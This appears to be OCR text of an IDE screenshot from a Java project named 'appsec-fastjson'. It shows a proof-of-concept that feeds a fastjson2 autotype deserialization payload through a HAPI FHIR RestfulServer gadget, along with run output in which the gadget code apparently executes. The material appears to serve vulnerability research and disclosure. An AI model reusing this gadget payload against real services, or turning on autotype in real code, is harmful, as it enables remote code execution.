 appsec-fastjson D:\GitHub\appsec-fastjson
.idea
src
main
java
org.example
DemoObject
Main
PocRestServer
resources
test
target
.gitignore
pom.xml
External Libraries
< 17 > C:\Program Files\Java\jdk-17
java.base library root
java.compiler library root
java.datatransfer library root
java.desktop library root
java.instrument library root
java.logging library root
java.management library root
java.management.rmi library root
java.naming library root
java.net.http library root
2
1 package org.example;
2
3
4 import ca.uhn.fhir.rest.server.RestfulServer;
5 import com.alibaba.fastjson2.JSON;
6 import com.alibaba.fastjson2.JSONReader;
7
8
9 public class Main {
10 public static void main(String[] args){
11 String poc = "{\"@type\":\"Lca.uhn.fhir.rest.server.RestfulServer;\",\"serverConformanceProvider\": {\"@type\": \"org.example.PocRestServer\" }
12 Object obj = JSON.parse(poc, JSONReader.Feature.UseNativeObject,
13 JSONReader.Feature.SupportAutoType);
14 System.out.println(obj);
15 }
16
17 }
Run Main
"C:\Program Files\Java\jdk-17\bin\java.exe" ...
May 09, 2024 10:44:53 AM ca.uhn.fhir.util.VersionUtil initialize
INFO: HAPI FHIR version 7.0.2 - Rev 95beaec894
hello world
Exception in thread "main" com.alibaba.fastjson2.JSONException Create breakpoint : set serverConformanceProvider error
at com.alibaba.fastjson2.reader.FieldReaderObject.accept(FieldReaderObject.java:283)
at com.alibaba.fastjson2.reader.FieldReaderObject.readFieldValue(FieldReaderObject.java:172)
at com.alibaba.fastjson2.reader.ObjectReaderBean.readObject(ObjectReaderBean.java:390)
at com.alibaba.fastjson2.reader.ObjectReaderImplObject.readObject(ObjectReaderImplObject.java:129)
at com.alibaba.fastjson2.JSON.parse(JSON.java:108)
at org.example.Main.main(Main.java:12)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>